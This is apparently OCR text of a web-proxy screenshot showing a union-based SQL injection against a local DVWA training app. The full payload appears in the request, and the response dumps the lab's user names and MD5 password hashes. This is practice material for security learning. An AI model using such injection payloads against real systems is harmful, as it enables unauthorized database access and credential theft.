 Go
Cancel
< | ▾
> | ▾
Target: http://127.0.0.1
?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium;
id=1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(pa
ssword) from users&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
User ID: .. Submit
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: admin
Surname: admin
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: Hack
Surname: Me
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b